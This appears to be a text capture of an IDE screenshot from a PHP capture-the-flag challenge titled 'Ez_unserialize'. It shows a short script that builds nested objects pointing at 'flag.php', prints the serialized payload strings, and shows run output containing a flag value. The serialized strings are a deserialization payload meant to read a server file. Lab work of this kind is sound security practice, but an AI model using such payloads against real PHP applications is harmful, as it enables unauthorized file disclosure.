 51 //$b = unserialize(read(write(serialize($a))));
52
53 $c=new C;
54 $c->c="flag.php";
55 echo serialize($c)."\n";
56 $b=new B;
57 $b->b=$c;
58 echo serialize($b)."\n";
Run: Ez_unserialize.php ×
D:\phpstudy\Extensions\php\php7.3.4nts\php.exe D:\Project\PHP\test\Ez_unserialize.php
O:1:"C":1:{s:1:"c";s:8:"flag.php";}
O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}
<?php
class Flag{
    private $flag= "MRCTF{495aaf69-d4c5-4431-b5ac-f73305fb38c5}";
}
echo "Help Me Find FLAG!";anice
Process finished with exit code 0